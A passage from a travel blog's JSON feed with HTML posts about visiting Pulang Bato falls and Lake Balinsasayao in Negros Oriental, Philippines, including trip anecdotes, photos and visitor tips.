Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6oad39q-ZvaLT4l4FfNSwuxYWzeCS69_qGLs09vp7GNm3DFIlIAvfW5fB-xwYDGYOvMyltgU6hPkuKEs5E58lVxav78UxI4TawQMWkqnmnruy1f57t3VLPH99HnYNUYsYA2WUt31QQGmf\/s72-c\/IMG_0430.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"},"georss$featurename":{"$t":"Dumaguete, Negros Oriental, Philippines"},"georss$point":{"$t":"9.3068402 123.3054467"},"georss$box":{"$t":"9.1814792 123.1440852 9.4322012 123.4668082"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342.post-120992011416333251"},"published":{"$t":"2015-09-13T18:25:00.000+08:00"},"updated":{"$t":"2020-04-16T00:49:59.122+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"negros oriental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"philippines"}],"title":{"type":"text","$t":"\"Pulang Bato\" Falls of Negros Oriental, Philippines"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijQCQEDJG9EfqXiMBaBQ_S4v3A2uzxk9lDynZ3uAgFK-xH4JqvaNSxsLBmjWGQ2eAcQP9LJqQKs15lONvMrPqNtoq8CbVmE9hNiUXxv_KYgD4Ptl6x6JSItTOpXLS9Z6bca8R4PuEvGoXM\/s1600\/IMG_0608.JPG\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijQCQEDJG9EfqXiMBaBQ_S4v3A2uzxk9lDynZ3uAgFK-xH4JqvaNSxsLBmjWGQ2eAcQP9LJqQKs15lONvMrPqNtoq8CbVmE9hNiUXxv_KYgD4Ptl6x6JSItTOpXLS9Z6bca8R4PuEvGoXM\/s640\/IMG_0608.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #274e13; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EALL-TIME FAVORITE POST FROM 2011 RE-BLOGGED:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI couldn't get enough of Valencia. The town is really blessed with so many natural wonders that i have yet to see all of them for myself. Early in the morning, i called up my guide and off we go 20 minutes from Dumaguete City, back to my personal favorite town, Valencia. I've read about \"Pulang Bato\" and it's indifference to the other waterfalls found in the region. So i thought, i have to check out this place to find out.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EIt was nearing the eve of New Year when i went there, and so many families of big groups have taken over the little huts for rent. I didn't mind as i had a fabulous lunch by the bay in Siaton earlier. All i needed was a cool and refreshing swim. It was a beautiful ride going to Red Rocks \"Pulang Bato\", passing by quaint barangays, forested areas, hilly terrains, PNOC Geothermal Generating Plant, and of course the mighty molten hot rocks.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EWhen i got there, i was amazed how beautiful the falls is in person. Breathtaking is not even enough to describe the falls. I have to say it looks surreal, almost unbelievably real. The shaded colors of the rocks are reflected the water. It's unlike anything you will ever see. Trust me. It was astounding to see that this same image from the guide book that i saw was nothing when you get to \"Pulang Bato\" yourself. I just sat there admiring. Wow!!! Everything was perfect, until i was rudely interrupted by...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCWTPDM3NoXunzY3sHi95E4OnkWVC_5yx2i5iv8G0wNAXifCtV3r0m1PwRFRqvwyaHNcyFmBcwf_22oMezhqg1h-mutociBliMH-zURZ8Oe8cLFE1GsG3NjRZugNb6S3OvZ6yoFau30jdy\/s1600\/IMG_0620.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCWTPDM3NoXunzY3sHi95E4OnkWVC_5yx2i5iv8G0wNAXifCtV3r0m1PwRFRqvwyaHNcyFmBcwf_22oMezhqg1h-mutociBliMH-zURZ8Oe8cLFE1GsG3NjRZugNb6S3OvZ6yoFau30jdy\/s640\/IMG_0620.JPG\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EPublic Display of Affection\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI have a story to tell. I am not against foreigners visiting the province. Apparently, they're just too many of them in Negros. I am a lover of romance, and whether it's between two foreigners or one with a local, it's alright with me. I arrived at Red Rocks waterfalls with much innocence. There were little kids happily playing, and families of big groups enjoying their lunch. In short, it's such a wholesome place, to begin with.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI saw two beautiful local girls with two Caucasian men. As i head to another direction to get away from everyone, i had a better view of them two couples. A few minutes later, the scene just made my jaw drop. They were making out. Okay, fine. They were making out in front of everyone. Okay fine, maybe they will stop. But they continued on with their activity even though they knew they've been looked at.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI stared at them to give them an impression that that they needed to stop what they're doing. Then, the crowd got curious. Armed with their cellular phones and their 3 megapixel cameras, they started taking photos and videos of them.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EWhat the hell is this? It became a circus, just like that.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI don't condemn the act because if it's made up of love, so be it. But the country is relatively conservative, and acts as such may cause a stir to local men and women. I am seriously alarmed.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI have a lot of foreigner friends, and as they come over i often tell them that the Philippines is a conservative country. Amidst modernization and globalization, the people here are still equipped with values of decency and morality. I always tell them that it's just the way it is in the country. All I'm saying is, the issue is not even whether it is right or wrong to do such acts in public areas, it's the fact that RESPECT should be shown greatly to a country you're visiting, wherever it may be.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI left their sight and focused more on the beauty of this awesome wonder. It was refreshingly cold, and the color is unbelievably red. Simply put, \"Pulang Bato\" is Gorgeous!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAfter swimming for a bit and enjoying the cool mist of water from the falls as it cascades down the natural cold tub, i managed to hitch a ride going back to the city. I knew already that i wanted to stop-over at the molten hot rock formations we've passed by earlier. Alex (guide) and I wondered for a bit at this stop.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit_q81dy9Xfx7Hr7TpdLSyvEB3A45ABtimVJkNQTN1vbCSUhyphenhyphenPDZoupyJfWWKsLIpl_i8I1R2TTmvTPBrRPZrdfcc22RSqhS1DuBT5tk1CVcLM_aWMi-C3QMtyjB-08Rzx2V1p_a6bclKV\/s1600\/IMG_0624.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit_q81dy9Xfx7Hr7TpdLSyvEB3A45ABtimVJkNQTN1vbCSUhyphenhyphenPDZoupyJfWWKsLIpl_i8I1R2TTmvTPBrRPZrdfcc22RSqhS1DuBT5tk1CVcLM_aWMi-C3QMtyjB-08Rzx2V1p_a6bclKV\/s640\/IMG_0624.JPG\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EIt was an interesting stop for me. I haven't been this close to any volcanic action. And there were many onlookers, too. If you're heading Dumaguete City, make a plan to visit Valencia for the Red Rocks Waterfalls.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EIn the span of one hundred eighty minutes, i was able to travel to the coldest and hottest spot of Valencia town. Only in Negros Oriental, folks!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.pinoyboyjournals.com\nwww.facebook.com\/pinoyboyjournals\nwww.twitter.com\/jerikdeguzman_\nwww.instagram.com\/jerikdeguzman\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/120992011416333251\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8077918758660027342\/120992011416333251?isPopup=true","title":"23 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/120992011416333251"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/120992011416333251"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/2015\/09\/pulang-bato-falls-of-negros-oriental.html","title":"\"Pulang Bato\" Falls of Negros Oriental, Philippines"}],"author":[{"name":{"$t":"Pinoy Boy Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijQCQEDJG9EfqXiMBaBQ_S4v3A2uzxk9lDynZ3uAgFK-xH4JqvaNSxsLBmjWGQ2eAcQP9LJqQKs15lONvMrPqNtoq8CbVmE9hNiUXxv_KYgD4Ptl6x6JSItTOpXLS9Z6bca8R4PuEvGoXM\/s72-c\/IMG_0608.JPG","height":"72","width":"72"},"thr$total":{"$t":"23"},"georss$featurename":{"$t":"Valencia, Negros Oriental, Philippines"},"georss$point":{"$t":"9.2833329999999989 123.25"},"georss$box":{"$t":"9.157969 123.0886385 9.4086969999999983 123.4113615"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342.post-8767572468042411385"},"published":{"$t":"2015-08-23T10:30:00.000+08:00"},"updated":{"$t":"2020-04-16T00:48:34.701+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"negros oriental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"philippines"}],"title":{"type":"text","$t":"Smile Like There's No Tomorrow in Lake Balinsasayao, Negros Oriental, Philippines"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCbajj1v4Bdes_Iy9hOkZ6jYkDAE530uNZxjvg5qFio_5gbx5zDH32N8njBLGhZY-bQIkfgXDdM-M1pXOaigBi6lJn9SAr0II_xtMLI_G8cAfSfJWd9r2CbzRIOX_1rFkRxMbrab3fwHZc\/s1600\/IMG_0562.JPG\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCbajj1v4Bdes_Iy9hOkZ6jYkDAE530uNZxjvg5qFio_5gbx5zDH32N8njBLGhZY-bQIkfgXDdM-M1pXOaigBi6lJn9SAr0II_xtMLI_G8cAfSfJWd9r2CbzRIOX_1rFkRxMbrab3fwHZc\/s640\/IMG_0562.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #274e13; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #274e13; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; text-align: justify;\"\u003EALL-TIME FAVORITE POST FROM 2011 RE-BLOGGED:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ERising above 1000 meters above sea level, hail to one of the gems of Oriental Negros' tourism. A major attraction in the region is the beautiful and awe inspiring 'Twin Lakes'. When you're going to Dumaguete, a day spent in Twin Lakes should be one of the best experiences you could ever have in this side of the world.The calmest and most serene place in the whole province was also my last destination, and  i must say.. it couldn't get any better than this.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4LDASeARSXo69QZNsq9S3e5Q4ySIobJvtWWccFNMKL9dB-CvfRs5hujGa3dbqXre-8890Hy9hxlLfA9RZ3SCoj4DhL2OUdrW7ik0Zzx0-gAQ_R9Sb4ODsQ0CrF5uDBsWMULTkCAgAp_Ze\/s1600\/36260_10150382728180054_591590053_16766030_617450_n.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4LDASeARSXo69QZNsq9S3e5Q4ySIobJvtWWccFNMKL9dB-CvfRs5hujGa3dbqXre-8890Hy9hxlLfA9RZ3SCoj4DhL2OUdrW7ik0Zzx0-gAQ_R9Sb4ODsQ0CrF5uDBsWMULTkCAgAp_Ze\/s640\/36260_10150382728180054_591590053_16766030_617450_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMy guide was persistent that i have to pay a visit to Lake Balinsasayao because he really wanted me to see what this spot has to offer.  6 kilometers from Dumaguete City is the town of Sibulan, and 12 kilometers west of Sibulan + 20 minute scenic ride  cruising along impeccable winding paths on high altitude, will get you to Balinsasayao Lake. On my way going there, i rode the motorbike yet again, and passed by such an amazing coastline. The trip was exciting because i got to pass by the national highway and see the beautiful view of the ocean and next door neighboring province, Cebu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XIEz-MAs_n2ZXxYwC97kuVu0d3PHMpiiD1LhRLdzkzW_VJBsaWqqmcUA_u5gr0OBcmYOoyRHQOK9SaAFW35fP884KdryBoBkR651jsuk48rJoAMcIBHQn29zlCvyDGf9u_x1eFCAS-kd\/s1600\/IMG_0559.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XIEz-MAs_n2ZXxYwC97kuVu0d3PHMpiiD1LhRLdzkzW_VJBsaWqqmcUA_u5gr0OBcmYOoyRHQOK9SaAFW35fP884KdryBoBkR651jsuk48rJoAMcIBHQn29zlCvyDGf9u_x1eFCAS-kd\/s640\/IMG_0559.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLake Balinsasayao is a protected national park. Before disembarking, you will have to sign and pay a minimal fee of P10 issued by the Republic of the Philippines to enter. This fee goes to the rehabilitation and protection of the national park. Years have passed, and local hunters and \"kaingeros\" have continuously cut down timber. This illegal activity has resulted to an alarming rate fall of the water level in the lake. I think this issue needs to be resolved quick before this place turns into a barren basin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEEz0NPuyBVz9oeBLPDN77r0LS8zzVIH1FUzGathBDT-mmfyFTQ1MBIyloUmICYtZr8_Fi14cRqQiHwLSQnsUtAfKwwObacfn2kUOXkqLDrFjtWB9nxcT5GIsyE9dSa_Xk1InAMZq38XsA\/s1600\/167765_10150382728475054_591590053_16766035_4935123_n.jpg\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEEz0NPuyBVz9oeBLPDN77r0LS8zzVIH1FUzGathBDT-mmfyFTQ1MBIyloUmICYtZr8_Fi14cRqQiHwLSQnsUtAfKwwObacfn2kUOXkqLDrFjtWB9nxcT5GIsyE9dSa_Xk1InAMZq38XsA\/s640\/167765_10150382728475054_591590053_16766035_4935123_n.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz7ioX6Luykhp_CZVcKo78H-uPgGDq1HuZsmWa90qCyolzAAu16tVBhN25PxmgJdVwBOIU2Yv5YVmHt3T9Zpbxb0l896UDnEFeHTyJWukdFC7ShIS3n0Mn5acbfmIMMs0qYUEjYO0jpd-J\/s1600\/165571_10150382728400054_591590053_16766034_5577021_n.jpg\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz7ioX6Luykhp_CZVcKo78H-uPgGDq1HuZsmWa90qCyolzAAu16tVBhN25PxmgJdVwBOIU2Yv5YVmHt3T9Zpbxb0l896UDnEFeHTyJWukdFC7ShIS3n0Mn5acbfmIMMs0qYUEjYO0jpd-J\/s640\/165571_10150382728400054_591590053_16766034_5577021_n.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHere i am finding my balance in a huge tree. (Please ID this tree if this is the Almagica  \"Almasiga\" which is one of the tallest tree in the Philippines rising over 60 meters.)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirBh2hjylcHBZdIdW0zlCJczHPUEMTHg9adm31DFYO7hThncmTt8xtjWBYd9pP_gTaLk258M2ktJqjBCCsWbFKnXnFB5ImkKyCP7e3pPx_wAwQp5kyVXjYMpYBuu1H8OyeH9yfmxVPk9_C\/s1600\/IMG_0569.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirBh2hjylcHBZdIdW0zlCJczHPUEMTHg9adm31DFYO7hThncmTt8xtjWBYd9pP_gTaLk258M2ktJqjBCCsWbFKnXnFB5ImkKyCP7e3pPx_wAwQp5kyVXjYMpYBuu1H8OyeH9yfmxVPk9_C\/s640\/IMG_0569.JPG\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLake Balinsasayao is gaining popularity among adventure-seekers for its beautiful diversity of flora and fauna. From rare species of birds to beautiful and wild orchids, Lake Balinsasayao offers the richest and best ecosystem. Fishing is another popular activity here. Carp, catfish, tilapia are frequently swimming in this fresh water lake and most of the day-trippers would fish and cook their fresh catch. Likewise, you can just ask the local fishermen and buy from them. Native huts are built, where one can rent and enjoy the view of the beautiful lake while savoring a delicious feast.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIf fishing is not your thing, you could rent a boat or a kayak. On the other hand, one can also enjoy the sight from the cliff by trekking to the other side of the ridge. Most people who go here have brought with them their packed meals. if you forgot to bring yours, don't worry because there's a canteen before the descent to the lake. If this was in \u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/thailand\"\u003EThailand,\u003C\/a\u003E this place would be part of an adventure day tour - hence, a steady inflow of tourists. Let's help out the tourism industry here, shall we?!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBy the way, for happy campers it's good to note that there are areas around the lake where you could pitch in your tent. I reckon it would be an awesome experience to camp out here, in the middle of the jungle and just commune with nature.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyTjiTkvU9apxhlIrsYrJl7Xg7JmRg55msjxCSMV0txBaUozDwb42_PHZSnesP1ML1KnNSw4nJt6AVi_WxawogVAt14Uwma5BtnigT7BNiZV2Yuuzo7D6YlMfR5VOGxHMZ0bCIllGibLjU\/s1600\/168942_10150382729535054_591590053_16766052_7736317_n.jpg\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidl3fDGBbzYVVWDVzyyiPVRRuTXuzy5WrgaMxjfxoxHbNbUE_UDEnzfyOFqYEL274NQ_Ce7KiCYPODTRdOyKZ7Kzo0BtTzA1fQ_kMe52Mxmsl5hrHebiEuJ_Bl5OQQhJKE2JNFcygyNToJ\/s640\/162836_10150382729450054_591590053_16766050_6940305_n.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyTjiTkvU9apxhlIrsYrJl7Xg7JmRg55msjxCSMV0txBaUozDwb42_PHZSnesP1ML1KnNSw4nJt6AVi_WxawogVAt14Uwma5BtnigT7BNiZV2Yuuzo7D6YlMfR5VOGxHMZ0bCIllGibLjU\/s1600\/168942_10150382729535054_591590053_16766052_7736317_n.jpg\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyTjiTkvU9apxhlIrsYrJl7Xg7JmRg55msjxCSMV0txBaUozDwb42_PHZSnesP1ML1KnNSw4nJt6AVi_WxawogVAt14Uwma5BtnigT7BNiZV2Yuuzo7D6YlMfR5VOGxHMZ0bCIllGibLjU\/s640\/168942_10150382729535054_591590053_16766052_7736317_n.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBe reminded that the water isn't shallow. A few steps from the bank, the water goes to a deep slope which others say descend up to 90 meters. But i couldn't fathom the thought of going to Lake Balinsasayao and not swimming. It's just not right! So, there i was braving the cold water and swimming, together with the little Negrense kids. What a beautiful experience!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc79otWvhvGpC7SiH3Q1xKcVGtnfviKnVsuefYtgrcqXXColw0vd0jWN6pwF4KVsuyv8H5TZcW0NV8Gk6MMwxU6s16N2LtYhZRdBsGel8cSM2toy2gvJsALKv0QKISdwoWXuU7Ax5KoIGk\/s1600\/IMG_0579.JPG\"\u003E\u003Cimg border=\"0\" 